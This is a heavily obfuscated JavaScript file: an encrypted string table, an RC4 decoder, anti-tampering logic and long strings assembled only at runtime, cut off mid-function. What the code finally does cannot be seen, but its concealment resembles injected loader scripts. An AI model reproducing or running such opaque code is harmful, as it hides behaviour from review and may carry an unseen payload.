var _0x8447693e=['WOqlW5pcJCos','bCkNiConW5K','DaddPqG8','W6ZcJv47dW','zhHZ','g8oZcCkvBq','W60khConaW','gCkzWRZdHJy','tvnEgh4','qSoiW6jQW4W','gI3cMqSs','kmkEuSk2qa','abldLXxcNa','FmkKumkyWRK','tSkgW4L+WQG','Bg0RDbe','W7DdkCkYW5y','WRlcOqqCga','W6tdStlcNSk9','ACoxWR1wnG','kfldRaxdJa','sCoJWPbifG','W48tEmkEWOC','CCkuW51jWRC','W59plSox','W44gC8khWQS','W5xcGCkFW55m','W5dcMhi','W6i3WRpcO8oP','W7FcImoJDGu','j0ridmkV','m8ovW781W60','W748smkWWRK','W5VcPSoGBda','W6NcUCohstG','bmklb8ocW5W','eSktW7NdJCk7','teWgCW0','wCoMW6a','W4jLaSkxW7q','W7/cSLeDjq','smkSvCkPrq','C8oEW5/dONO','WPXBW7RcR8k3','oSotj8kJsW','WRPdDSkUWQ8cymkRqSkbW6K','u8kmWRyVW5S','g8kLWOpdTH4','smoQtSkBgW','W4SAASkcWR0','y8oqWR5mna','W5JcNfmxnW','n8kCW5uQW7m','WQlcG8oLvgyFW7pcMq','fSkWW4Tmpa','W7CguCk2WQy','qe0+FXC','A8ohA2HS','wCkxACkNWOS','W7eHW6tcJmoG','W5/cOKC/fW','omk+WR3dIbm','W67cTmodWRlcGG','W5xdPZC7W6S','o8kFACkgsG','W7HwWP9/WOK','WOJcOCk1W51B','W4lcUMCHpG','W5X1W73dL8kC','W6aSfCoKma','lhdcHsD5','W5VcTMyGiW','kSoKc8kXyq','W7Hwc8knW7K','WQyIWQRdSHZdV8kw','W77cKKpdOmkL','yNXThvi','W4/cJXG6pa','cmktWPNdLSo4','W6m2oCohW6q','W6qFjmoxW6K','o2PmdSka','mNJcVNldLq','W4Wyj8o0W6u','sHCAx8on','vgWZDqi','W6fTkmkNW7a','AN8Iccm','W4/cMSkkW59T','bL3dVZ8w','dSo4WONcTSoexSk1iCksuLPg','WQzQW7NcN8o4','iCo1a8k/vG','W60sWPldOtq','W68IWQ3cOCoZ','zCkVW6hdS8kv','W4ZdLmkKWPuw','WR0jW63dQCkS','BCocWP5YW5W','W4uhu8kbWPO','xSk4W7CiWQK','WPjbW4xcRCog','W7hcTvC5bG','W70RWPBdKG0','mNtdQXxdPq','jbhcPdG','iftcVf1XWRf1W7NcVgraW6C','FmogW4VdKxa','W5RdSSo1qgK','ohJdOdldLW','W6i7WRRdStu','W5NdUSoIrfC','WPZcMtWNhW','x8oTW6VdUKO','WQ8mhmohiW','W7G/WOldPXe','gNL3l8kL','WOVdPufNrq','w8k8ySkYWPa','W7T2WPXYWOO','fSkloSoX','CmoAFKW','dfBdLa3dVG','WRPUW6xcNCoI','W7NdMSoIrLa','W5xcTxFdVSkc','og1idmkx','cCopmCodkG','uSkwW5LVWRu','BSouq2rD','W6lcMvGFgW','iSkpW4CiW5m','z8oYW4r+W6a','x8oNWRDgW6W','W6pdMXmIW4G','vWWoESoM','W6/cVheTka','W73cKu/dOmkL','W5FdMtiKW7a','W4ilECkhWQG','WOfFtNhcTG','uaNdUJGQ','zCoCW4xdOxK','qfjvm24','tmkuW5LHWQm','xwnZb10','s8kcW6ddL8kd','WPJcJZGYga','W7OWdCohW6W','W5NcOSoBCsW','WOfFu07cUG','W6T0EmkWW7i','W4qHj8o6na','mmkPqSkTBq','WRWZl8oPWRaJW4iaW6/cL8o3DG','W4OPD8k3WOW','FSoeW4ddULq','wHFdJd0r','W4vpWQzTWRi','W4TPWRHeWQO','W7HNk8kmWOC','f8k1D8kZEG','BSoUW592W40','W4RcLmkDW5bm','W6dcOxeeeG','fmoKhSomsa','sSokvSkWpa','q8okW7RdSLS','nh3dLrtdHW','WR7cR1ijia','qGxdKtlcVa','W6iDgSoAaW','pqVcMsqk','W7ukamoE','W6iheSoyna','W7TpiSkLW4q','cmkGWPtdLmo7','WPT7W4JcI8ks','WPCbW4RcHmoC','WQ9pW4tcRSkC','WQJdIGDAwCkLArpcLeXyWPy','m8k5pSokW6y','W64lfSoRaW','iHlcGayw','W7NcICouWQxcLa','W5tcOSkkW6Dq','cmk9WORdUrK','W4OkfmoDW5S','W6/cQK8Loq','E8o8WPvKdG','W4n3jCkxW5G','E3rRpNa','DCoLumk0pW','fCoAWOJdSx8','W5zOf8k3W5G','WRCNW7ZcKCoa','E8oNW6FdIgK','xSoKESkeeG','wSoXW4DyW7S','W4BcVwtcUZe','zWxcIq58','W5ddLmklWRWX','W7xcVbKYfa','W7pdGCkzWQKt','WQasW77cPCo1','W4agWO3cH8ot','sCozzSkdnq','W6hcNIxdSCok','WQywW5FcO8o0','W4NdG8oyCKC','B29ngx8','D2W1ybe','sqq6w8og','jmk4gmo0W6a','W50pWQ3dVta','fColFmkWhG','p8oIcSkwyq','W5imzSkxWOa','B8oRW7LQW4K','pN3dPc7dOa','W7FcON0MhG','AmkRW4PmWPa','fhxdQqSD','W47cKSoixaS','W77cUf4daW','s8k5gCkLqcPqW6a','W4KUi8oHma','W6NcGMCabq','bq3cPWON','W47cV2mcnq','WRb3W6lcQmop','DmogD05s','WP9zW6ZcMmk1','W40rbmoDW5u','WPlcGb0Inq','W5ZdRSkBWQGX','W5xcVr0MW7a','kCkxWPZdPq8','WRThxNZcHW','bmkJWOhdOGu','nbdcIt4W','b31JjCkU','W43cUSoiwcq','xCkFW7fGWRy','l8otomkTxW','WRHfW67cISoi','f01jmSks','W7FcN1WuoW','h3VcHK/dUCoKt8otW5BcGCoLeW','dCkLjmk+W7u','WRLDn8o4W70','W6S8WQNcGCoX','sSomWRv2mW','s3mWtbK','mrNcOZf5','ymoyW4NdQLq','WQDRD8k0W5y','xmkuW5b2WRC','AYuhxSoV','ouvHi8kS','lK3cQYP8','W7GnWQZdSbu','W4RdOCocseu','wXLye3u','t8o2z8kfmG','vmkxACk2WRG','WPdcMHOBeW','W54yCSkYWP8','bepdJXddSW','W4dcOCoTWO8','E8kTW7ZdR8kN','W77dN8o1reS','W5VcN3ekbq','mCkSW4b2lG','W6JcNKygdG','W4dcQmoytcC','W63cRSojzdq','f3VdQquc','ymoKq07dPW','pCkBumkjBa','W4dcONSTjW','umoJaW','uSk9W63dO8kk','u8kdW5z+WRq','wCobW6hdLu0','u8oYBCkYhG','W4CJWRRdIrO','WR7cPrq0bq','pG/cRtu2','W4LXWQLAWPa','AqRdHWjZ','W7H2aCkwW6G','W7NcUcy1fa','W5lcVmo5WRVcLG','W5hcM2qXbG','W5hcVgqMnq','x08Izby','W7VdQSoFqxm','WQFcRGK2nW','rf4+AsG','b0hdJrxdSa','Ffywn8on','W4JdSmofuMS','zCkgW6ddI8k5','W6FcMG3cUre','qSo7WOzMfa','nhVdOtNdMW','evVcTZfx','WO54W4pcHSk+','c3FcJWS2','WR/cHZK9cq','W6q6WOZdMGO','WRP9k8kTWRa','qSoWrSk2jW','WQuHg8o1W48','A8o5qxq','BmosWOXTW4K','W4xdGsmJW4W','A8oauwFdPW','oGFcRGyn','y8kGAmk5WOW','r8oYz2Dj','W7xcKmkqW7fB','WRLyW4NcR8kc','W53cRguTiW','WQ50C37cVq','y8oBW4hdQL0','W57cN8owrZC','W5y9WOVcQCkM','WQmLCmkKWQO','qaetvCoN','AwSFyYe','e0FdKbBdUW','W59jsCkxW6S','W6hcS18kaG','ENLUjSka','mmkiu8kntG','dfH+kCkR','W4tdJ8oxqxW','W4dcHmkDW5rm','nmkmu8kjxa','wmoKW7NdICk8','jCkbWPpdHmoX','W67cKCoEWR3cMq','yIy8ySoJ','tSouDSkOhG','W5tdRmosW5RdOG','CSoDWRjraq','D3qPDHG','W6ddMd0aW74','ACoZxxZdTW','f8oSoCkMtW','W6bakmkKW5m','efddLbuZ','WRfNrupcKa','CCo/W6LCW5G','W6BcPvmEha','W68dWPBdNJG','W5JcQmopWQ/cSG','W452WQTDWR4','W7lcO1u9iG','W6dcKuuRbG','W7S4WQNdQGC','W7RcP0FcMGO','nSoRpCk7xq','t8o2wx1a','fmoIdCkABq','Fmo4WOLsfG','WPbiW7BcJmoA','zaxdVcNcVW','W4uMiSoDeW','W7ZcQWPcW4S','WOVdMbm/WRq','xCkwW551WQ4','W6dcQmo9WRZcTW','W73dLH4PW4K','zSkbWPNdOYy','WQtcQai4dq','n1RcJWjO','W5lcJeZdGmkv','W7FcIKldQ8kM','CSoBWPn4W5S','WPCKWR/dMmkN','W6HOj8kyW5S','W7BcHvFdUSkS','W6pdLHaOW5q','W7tdPb0wW40','wmo7FSkdmG','WQhcVN4Dm0hdUa','W7KEeINdJ8k1WPBdTtJdOCktWOS','k8oti8kLxG','W7HydSkxW5K','omk4qSkkrG','kbhcHIGW','pCk9W6rKaG','FL8FuZq','mCktWQhdNrW','W4CBCCkaWQG','uCoQv8kMfa','xmo6CmkEgq','W6qyfSoFfa','W67cV8kzW7P6','WRLlsxtcGq','W6RcPcVdJ8k4','jSodWPnsW5K','WOlcNsKGna','t8keW7hdPCkL','f8kfis/cICkbvmkvFmowWQyq','A2vUevC','E8oqW4NdTfm','WOrNW67cKCk4','WRP/D8o5WO4','tmooW5XsW6i','W4CZWOFcKSot','r8kFzSkjWQS','W6ldT8o+yNm','W63cLSoAWQBcGG','q8orEhRdHa','W6JdLmoyz00','W5ddKSotAfi','W6ZdImkxW4ef','W5xdRSo5sfS','WQbyW4BcR8od','W5ZcH8keW5zR','WR3cMdSymW','mSofiSk+Fa','prpcGHGL','W5/cHwtcJZC','BSkItSkg','W7btW6zfWQS','W4/cOmoeAs4','x8odu0xdSW','FSo5WQqniq','DmoBWQC','fCkjWQVdJCou','rCoGwh1a','yWdcJwPJq8kmW5ZdNbpcOCk4','A8o0W5fPW40','oSkWWPxdQGC','W4FdUSogq2y','ehxdSdmv','zmoWW5FdMLu','W5pcG10kpq','CmoIWPjOW50','WO9NDwZcKW','W7yAeCkqWOK','nmkTiSorW7W','W63cQ8k5W753','xtRdPrdcPa','e0zWoSkI','W5tcLmkdW5Tz','rG7dJcVcTW','x8odWPXMda','ESk4W4ThWQa','W7ObWR7cVSoV','EmoDuf/dTW','W5NcMKRcKqC','dSkXW4XHoq','sCk5xSoblL5dW7xcPqRcTCkt','WRtcQ0uEaW','u8oHW6/dIx0','lCkaWRZdGHW','t19AjLK','F8oAtSkgfq','W5uzWQldTYW','f8k/W7T1jq','W43cSW1efq','gvFcUcrk','W4pcG8k0W6vr','pSkjwCkexG','z8oNltpdGW','WQDlsNZcGW','W4lcR8owWQxcMG','gvhdJdNdHG','WQarWO3cRSo3','aCo7xh7dTG','WPdcHZWwoa','sdBdJJu4','W4hcOKZcLHS','W5BdQCofqhO','fmkVW4TjkG','WQrSW6NcKCkr','BMtcItD8','hhpcGKJdTSoNAmoeW6pcH8oBcW','W5xcQSoyBZC','W7NdLSkVWOWo','e1/dLG3dQG','CcS2rSoZ','W65mWO5VWP4','uCoUW6nzW5G','heb8lSkP','W7FdGbGzpa','W6X0ASkzW5G','k2BdOH7dRG','W6RcN1uenG','wY3dKb/cQa','f8oCW7RdK3C','W5budSkNW78','A8oTWQfXca','k1pcKJrO','sw1Smva','vCoWq1ddLa','W4/cS8ofWPRcKG','x8kkzSkZWOi','W6BdSmoive4','CSoOodtdJa','y8kPt8k+WR0','o1FdKaRdUG','fIJcKauj','W4JcQwVdIW','WQb7WQhdRmod','W7G2cmo1W4O','W6faWO9NWR4','W7bdWPP5WOC','fSkhW6zGka','W4exWRFcISkZ','fSoBgmkUAW','qmoUW5znW6S','yLrZmNW','WRyDW5FdQa','W4aKoSoUoW','bfbYj8kP','d8kZW6Hcpa','W5RdLSoashe','eSk9W5ddJSk8','W4bNcSkeW7i','W755i8ksW6K','W7HuuSkxW5q','gNVcKt9e','WOzVW6pcICks','W7tcUCk7W619','aSo3v8k/qG','W5dcReCPoG','fvtdTX3dIW','dfXQiCkj','FJFdUGWG','qSopW7PoW4G','tXGmuCoN','W5FcLfFdHCkn','W4zRWOfXWQO','kSoQWQWEW4JcTg7dO8oqjSoP','cmkRWPddH8oq','W7BcIKVcLH4','yderu8oqtNPcWR3cGZOJ','W6pdSKDPtHxcKSk2WPyfW4hdOq','W78EoCoIWRi','FCoZWPnnW6K','W6/cOCo+WOJcLG','x8oAW6pdSwS','W4BcRCoNWPlcVq','v8oYWPzsW6a','bgBdOHqA','W6NcO1dcVHS','W7hdLGWUW4i','W6ZcM8kHW7Pj','W5GcWR0','W4OJiSoBoq','W6/cJSoMWRNcMa','W5OkWRlcJ8oW','BZpdRGVcQW','WPH+xMhcHW','W7ZdRmk/WP0L','qSoAW7FdQ1y','oHGxxmko','mmoahSk1Cq','tcVdGdKb','W4VcOCoDEsu','W5KnWRldPJS','W55tqCkgW5e','WOzCCx/cUq','bu3cGWLG','W79yWPZdIsm','f8oLcCk1Bq','b2VcNue','W7NcMhpdOCke','c8kqW7LIoa','uCkJW7fmWRS','tmoZW7jsW7C','A8oItgr/','xSoHsCoFeG','xmkKCmkfWQ0','W5G1fmotW4S','W6mVWPpdHW','gwuDgSkY'];function _0x8447693f(a,b){a=a-0x163;var c=_0x8447693e[a];if(_0x8447693f['PzlimJ']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8447693f['GhGzPJ']=h,_0x8447693f['DygynA']={},_0x8447693f['PzlimJ']=!![];}var e=_0x8447693e[0x0],f=a+e,g=_0x8447693f['DygynA'][f];if(g===undefined){if(_0x8447693f['wfquQa']===undefined){var i=function(j){this['GBoqDh']=j,this['oupJps']=[0x1,0x0,0x0],this['jJyIIT']=function(){return'newState';},this['ACbIdG']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['xyrEKC']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['wFXnfm']=function(){var j=new RegExp(this['ACbIdG']+this['xyrEKC']),k=j['test'](this['jJyIIT']['toString']())?--this['oupJps'][0x1]:--this['oupJps'][0x0];return this['LloyFY'](k);},i['prototype']['LloyFY']=function(j){if(!Boolean(~j))return j;return this['GopHTP'](this['GBoqDh']);},i['prototype']['GopHTP']=function(j){for(var k=0x0,l=this['oupJps']['length'];k<l;k++){this['oupJps']['push'](Math['round'](Math['random']())),l=this['oupJps']['length'];}return j(this['oupJps'][0x0]);},new i(_0x8447693f)['wFXnfm'](),_0x8447693f['wfquQa']=!![];}c=_0x8447693f['GhGzPJ'](c,b),_0x8447693f['DygynA'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x8447693f;while(!![]){try{var c=parseInt(a0(0x186,'%4[M'))+-parseInt(a0(0x239,'07E2'))*-parseInt(a0(0x1d8,'Gtlv'))+parseInt(a0(0x389,'7Iau'))+-parseInt(a0(0x24e,'m5LA'))*-parseInt(a0(0x25e,'Udru'))+-parseInt(a0(0x26e,'(rZl'))+-parseInt(a0(0x1db,'hV[['))+parseInt(a0(0x29e,'0c8e'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8447693e,0x80413),!function(){var a1=_0x8447693f,f={};f[a1(0x1b2,'FSIF')]=function(J,K){return J<K;},f[a1(0x1aa,'Q1*K')]=function(J,K){return J!==K;},f[a1(0x2eb,'w481')]=function(J,K){return J===K;},f[a1(0x356,'07E2')]=function(J,K){return J+K;},f[a1(0x17f,'DE6Y')]=function(J,K){return J*K;},f[a1(0x23c,'mCSS')]=function(J,K){return J-K;},f[a1(0x29d,'0uV(')]=function(J,K){return J<K;},f[a1(0x2cd,'WT[3')]=function(J,K){return J===K;},f[a1(0x211,'Ws(4')]=function(J,K){return J+K;},f[a1(0x1f4,'0c8e')]=function(J,K){return J-K;},f[a1(0x3a6,'07E2')]=function(J,K){return J===K;},f[a1(0x39d,']uE[')]=function(J,K){return J===K;},f[a1(0x36a,'FSIF')]=function(J,K,L,M,O,P,S,T,V,W,X){return J(K,L,M,O,P,S,T,V,W,X);},f[a1(0x3a1,'9xnF')]=function(J,K){return J||K;},f[a1(0x33a,'ACmR')]=function(J,K){return J(K);},f[a1(0x2fb,'Q1*K')]=function(J){return J();},f[a1(0x368,'Q1*K')]=function(J,K,L,M,O,P,S,T){return J(K,L,M,O,P,S,T);},f[a1(0x1b4,'07E2')]=function(J,K){return J!==K;},f[a1(0x329,'FSIF')]=function(J,K){return J!==K;},f[a1(0x376,'heBe')]=function(J,K){return J!==K;},f[a1(0x306,'zB(z')]=function(J,K){return J!==K;},f[a1(0x349,'7Iau')]=function(J,K){return J!==K;},f[a1(0x2c4,'8eCa')]=function(J,K,L,M,O,P,S){return J(K,L,M,O,P,S);},f[a1(0x1cd,'i!#g')]=function(J,K,L,M,O,P,S){return J(K,L,M,O,P,S);},f[a1(0x291,'(rZl')]=function(J,K){return J<K;},f[a1(0x17c,'DE6Y')]=function(J,K){return J(K);},f[a1(0x2e8,'QvW&')]=function(J,K,L,M,O){return J(K,L,M,O);},f[a1(0x2f1,'h^4M')]=a1(0x26a,'Q1*K')+a1(0x2a9,'%4[M')+a1(0x260,'%4[M')+a1(0x179,'7YAE')+a1(0x34c,'9xnF')+a1(0x34a,']uE[')+a1(0x38d,'QvW&')+a1(0x345,'w481')+a1(0x1b7,'tyBV')+a1(0x360,'mCSS')+a1(0x1ad,'exSP')+a1(0x2ce,'Q1*K')+a1(0x348,'VOJ0')+a1(0x16c,'RI3e')+a1(0x2fd,'NPM7')+a1(0x328,'ACmR')+a1(0x19e,'Ua)N')+a1(0x334,'^(@n')+a1(0x363,'%4[M')+a1(0x377,'v7Fb')+a1(0x30e,'ACmR')+a1(0x243,'v7Fb')+a1(0x176,'Q1*K')+a1(0x25b,'mCSS')+a1(0x21b,'Gtlv')+a1(0x2a4,'exSP')+a1(0x304,'0c8e')+a1(0x2b9,'NPM7')+a1(0x1d6,'88)m')+a1(0x1ca,'exSP')+a1(0x177,'q(Kj')+a1(0x221,'Ktua')+a1(0x374,'%Ohw')+a1(0x320,']uE[')+a1(0x246,'LdDp')+a1(0x25d,'R9nj')+a1(0x18e,'VOJ0')+a1(0x3a7,'07E2')+a1(0x1ff,'8eCa')+a1(0x1ea,'9xnF')+a1(0x169,'7)Nx')+a1(0x223,'R1is')+a1(0x335,'RI3e')+a1(0x267,'7YAE')+a1(0x37c,'h^4M')+a1(0x2ab,']uE[')+a1(0x21d,'7YAE')+a1(0x2dd,'7YAE')+a1(0x2ee,'ACmR')+a1(0x1f7,'vNKx')+a1(0x1f6,'Ua)N')+a1(0x1ef,'zB(z')+a1(0x185,'%5LD')+a1(0x2c8,']uE[')+a1(0x281,'88)m')+a1(0x270,'07E2')+a1(0x276,'heBe')+a1(0x232,'q(Kj')+a1(0x28c,'VOJ0')+a1(0x167,'^(@n')+a1(0x190,'LdDp')+a1(0x315,'%5LD')+a1(0x2cf,'WT[3')+a1(0x1c7,'07E2')+a1(0x184,'^(@n')+a1(0x1c6,'%5LD')+a1(0x381,'q(Kj')+a1(0x353,'hV[[')+a1(0x1cc,'Ua)N')+a1(0x32a,'Q1*K')+a1(0x23f,'%Ohw')+a1(0x397,'88)m')+a1(0x2bb,'QvW&')+a1(0x378,'v7Fb')+a1(0x204,'l8AS')+a1(0x210,'DE6Y')+a1(0x373,'RI3e')+a1(0x192,'kVv^')+a1(0x312,'Udru')+a1(0x365,'R9nj')+a1(0x1f5,'7Iau')+a1(0x2db,'8eCa')+a1(0x1a7,'VOJ0')+a1(0x181,'Gtlv')+a1(0x259,'mCSS')+a1(0x3a0,'R1is')+a1(0x1fd,'R1is')+a1(0x1cf,'0uV(')+a1(0x1e0,']uE[')+a1(0x207,'ACmR')+a1(0x26c,'tyBV')+a1(0x309,'m5LA')+a1(0x2f6,'Ktua')+a1(0x226,'Ktua')+a1(0x195,'tyBV')+a1(0x268,'Gtlv')+a1(0x339,'Ua)N')+a1(0x1c8,'Udru')+a1(0x215,'ACmR')+a1(0x32f,'mCSS')+a1(0x3a8,'WT[3')+a1(0x326,'(rZl')+a1(0x1bf,'9xnF')+a1(0x297,'ACmR')+a1(0x1c0,'%4[M')+a1(0x183,'kVv^')+a1(0x263,'Udru')+a1(0x2f0,'v7Fb')+a1(0x23a,'%5LD')+a1(0x30b,'RRf7')+a1(0x22f,'%Ohw')+a1(0x196,'9xnF')+a1(0x346,'LdDp')+a1(0x165,'%4[M')+a1(0x2ae,'DE6Y')+a1(0x398,'q(Kj')+a1(0x2a1,'(rZl')+a1(0x197,'kVv^')+a1(0x256,'tyBV')+a1(0x272,'m5LA')+a1(0x372,'%4[M')+a1(0x1af,'Ua)N')+a1(0x20c,'RRf7')+a1(0x228,'Udru')+a1(0x1de,'q(Kj')+a1(0x203,'hV[[')+a1(0x187,'VOJ0')+a1(0x359,'Udru')+a1(0x38e,'%5LD')+a1(0x33e,'N)FK')+a1(0x27b,'7)Nx')+a1(0x307,'hV[[')+a1(0x319,'R9nj')+a1(0x1d2,'hV[[')+a1(0x28a,'v7Fb')+a1(0x1a6,'hV[[')+a1(0x2d4,'l8AS')+a1(0x16a,'Ktua')+a1(0x32d,'07E2')+a1(0x3a4,'FSIF')+a1(0x1e3,'R9nj')+a1(0x289,'q(Kj')+a1(0x1c9,'exSP')+a1(0x2da,'m5LA')+a1(0x301,'mCSS')+a1(0x371,'w481')+a1(0x350,'tyBV')+a1(0x354,'0uV(')+a1(0x1e5,'v7Fb')+a1(0x317,'Ktua')+a1(0x1d5,'zB(z')+a1(0x1e6,'LdDp')+a1(0x1e8,'heBe')+a1(0x39c,'RRf7')+a1(0x379,'Gtlv')+a1(0x250,'RRf7')+a1(0x2bc,'FSIF')+a1(0x1cb,'0c8e')+a1(0x18f,'Ua)N')+a1(0x1f2,'Ktua')+a1(0x2d1,'9xnF')+a1(0x2d7,'mCSS')+a1(0x21f,'^(@n'),f[a1(0x175,']uE[')]=a1(0x1b8,'QvW&')+a1(0x191,'0uV(')+a1(0x38a,'%4[M')+a1(0x391,'7YAE')+a1(0x399,'ACmR')+a1(0x355,'hV[[')+a1(0x2ef,'WT[3')+a1(0x1b3,'Ws(4')+a1(0x2d9,'NPM7')+a1(0x35b,'FSIF')+a1(0x303,']uE[')+a1(0x1d0,'VOJ0')+a1(0x28b,'zB(z')+a1(0x2f7,'Gtlv')+a1(0x3aa,'%Ohw')+a1(0x212,'Gtlv')+a1(0x292,']uE[')+a1(0x351,'0c8e')+a1(0x22b,'exSP')+a1(0x16f,'w481')+a1(0x17b,'LdDp')+a1(0x201,'N)FK')+a1(0x24b,'VOJ0')+a1(0x299,'Ktua')+a1(0x173,'07E2')+a1(0x2ed,'N)FK')+a1(0x2be,'h^4M')+a1(0x310,'tyBV')+a1(0x230,'%4[M')+a1(0x314,'Q1*K')+a1(0x380,'88)m')+a1(0x198,'ACmR')+a1(0x19b,'07E2')+a1(0x305,'Gtlv')+a1(0x1a2,'tyBV')+a1(0x27a,'Ws(4')+a1(0x2aa,'8eCa')+a1(0x233,'h^4M')+a1(0x330,'tyBV')+a1(0x2f3,'h^4M')+a1(0x295,'RRf7')+a1(0x1a4,'7)Nx')+a1(0x1fb,'%5LD')+a1(0x213,'mCSS')+a1(0x18c,'m5LA')+a1(0x284,'Gtlv')+a1(0x1d4,'R1is')+a1(0x2c1,'RI3e')+a1(0x22e,']uE[')+a1(0x2d0,'l8AS')+a1(0x1e2,'q(Kj')+a1(0x395,'LdDp')+a1(0x1d9,'SNqu')+a1(0x26f,']uE[')+a1(0x2b4,'SNqu')+a1(0x294,'Gtlv')+a1(0x20f,'0uV(')+a1(0x327,'exSP')+a1(0x2c3,'RRf7')+a1(0x385,'v7Fb')+a1(0x375,'DE6Y')+a1(0x2e2,'R9nj')+a1(0x244,'0uV(')+a1(0x32b,'VOJ0')+a1(0x1c4,'heBe')+a1(0x225,'Ktua')+a1(0x34e,'zB(z')+a1(0x1bd,'7)Nx')+a1(0x31c,'VOJ0')+a1(0x1a0,'Ktua')+a1(0x1c5,'hV[[')+a1(0x164,'ACmR')+a1(0x1ce,'LdDp')+a1(0x20d,'R1is')+a1(0x358,'0uV(')+a1(0x370,'%4[M')+a1(0x384,'88)m')+a1(0x2f8,'%4[M')+a1(0x2e6,'heBe')+a1(0x24f,'88)m')+a1(0x39e,'i!#g')+a1(0x2a0,']uE[')+a1(0x332,'07E2')+a1(0x269,'%Ohw')+a1(0x247,'VOJ0')+a1(0x28f,'7YAE')+a1(0x30d,'Ws(4')+a1(0x17d,'hV[[')+a1(0x1e9,'FSIF')+a1(0x298,'N)FK')+a1(0x1f3,'m5LA')+a1(0x37b,'v7Fb')+a1(0x1f1,'(rZl')+a1(0x31f,'Gtlv')+a1(0x2bf,'N)FK')+a1(0x23e,'Ws(4')+a1(0x28d,'88)m')+a1(0x29c,'heBe')+a1(0x278,'hV[[')+a1(0x27e,'tyBV'),f[a1(0x3a2,'Ws(4')]=a1(0x2ad,'Q1*K')+a1(0x393,'8eCa')+a1(0x361,'v7Fb')+a1(0x1a8,'0c8e')+a1(0x1df,'FSIF')+a1(0x2fa,'hV[[')+a1(0x31e,'Udru')+a1(0x1e1,'FSIF')+a1(0x251,'VOJ0')+a1(0x2c7,'l8AS')+a1(0x344,'Ws(4')+a1(0x219,'RI3e')+a1(0x252,'SNqu')+a1(0x2e9,'VOJ0')+a1(0x208,'RRf7'),f[a1(0x2c0,'VOJ0')]=a1(0x300,'RI3e')+a1(0x2ac,'tyBV')+a1(0x1be,'%5LD')+a1(0x240,'VOJ0')+a1(0x25c,'LdDp')+a1(0x199,'(rZl')+a1(0x172,'h^4M')+a1(0x17a,'NPM7')+a1(0x318,'Ktua')+a1(0x338,'i!#g')+a1(0x1e7,'m5LA'),f[a1(0x245,'7)Nx')]=a1(0x331,'hV[[')+a1(0x302,'(rZl')+a1(0x2fe,'0c8e')+a1(0x34d,'N)FK')+a1(0x1ac,'h^4M')+a1(0x216,'88)m')+a1(0x248,'l8AS')+a1(0x287,'Gtlv')+a1(0x35e,'FSIF')+a1(0x283,'8eCa')+a1(0x22d,'%4[M')+a1(0x1ba,'9xnF')+a1(0x2cc,'R9nj')+a1(0x265,'9xnF')+a1(0x1b5,'kVv^')+a1(0x39f,'exSP')+a1(0x279,'ACmR')+a1(0x31d,'Ws(4'),f[a1(0x32c,'mCSS')]=function(J,K){return J-K;},f[a1(0x261,'m5LA')]=a1(0x33c,'0c8e')+a1(0x1c3,'i!#g'),f[a1(0x2d8,'zB(z')]=function(J){return J();},f[a1(0x2d2,'8eCa')]=function(J){return J();},f[a1(0x218,'tyBV')]=function(J){return J();},f[a1(0x36d,'VOJ0')]=function(J){return J();},f[a1(0x1a1,'WT[3')]=function(J,K,L){return J(K,L);},f[a1(0x20b,'h^4M')]=a1(0x2c5,'h^4M')+a1(0x382,'%Ohw')+a1(0x2d3,'88)m')+a1(0x238,'q(Kj')+a1(0x21c,'heBe'),f[a1(0x2a8,'Q1*K')]=function(J,K){return J!==K;},f[a1(0x394,'heBe')]=a1(0x1ab,'DE6Y')+a1(0x26d,'QvW&'),f[a1(0x1f0,'%4[M')]=function(J,K){return J===K;},f[a1(0x2b5,'i!#g')]=a1(0x255,'hV[[')+'t',f[a1(0x29f,'7YAE')]=a1(0x357,'LdDp')+a1(0x22a,']uE['),f[a1(0x34b,'Ktua')]=function(J){return J();},f[a1(0x222,'hV[[')]=function(J,K,L){return J(K,L);},f[a1(0x322,'m5LA')]=function(J,K){return J-K;},f[a1(0x1ec,'7Iau')]=function(J){return J();},f[a1(0x333,'Udru')]=a1(0x37d,'ACmR')+'t',f[a1(0x224,'7YAE')]=a1(0x1dd,'N)FK')+a1(0x26b,'m5LA')+a1(0x2af,'heBe'),f[a1(0x1d7,'7)Nx')]=function(J,K,L,M,O,P,S,T,V,W,X){return J(K,L,M,O,P,S,T,V,W,X);},f[a1(0x392,'8eCa')]=function(J,K){return J||K;},f[a1(0x2e0,'VOJ0')]=a1(0x30f,'7YAE')+a1(0x390,'h^4M')+a1(0x227,'NPM7')+a1(0x19d,'i!#g')+a1(0x182,'9xnF')+a1(0x3a9,'07E2')+a1(0x2b0,'QvW&')+a1(0x343,'QvW&'),f[a1(0x1ee,']uE[')]=a1(0x30a,'07E2')+a1(0x249,'heBe')+a1(0x1fe,'w481')+a1(0x1b1,'kVv^')+a1(0x2d5,'07E2')+a1(0x33f,'w481'),f[a1(0x36c,'Q1*K')]=function(J){return J();},f[a1(0x362,'kVv^')]=function(J){return J();},f[a1(0x2f5,'hV[[')]=function(J,K){return J!==K;},f[a1(0x29a,'7Iau')]=function(J,K){return J+K;},f[a1(0x2b7,'i!#g')]=function(J,K){return J+K;},f[a1(0x2a2,'7)Nx')]=a1(0x1f9,'DE6Y');var g=f,h=function(){var J=!![];return function(K,L){var M=J?function(){var a2=_0x8447693f;if(L){var O=L[a2(0x2a3,'7)Nx')](K,arguments);return L=null,O;}}:function(){};return 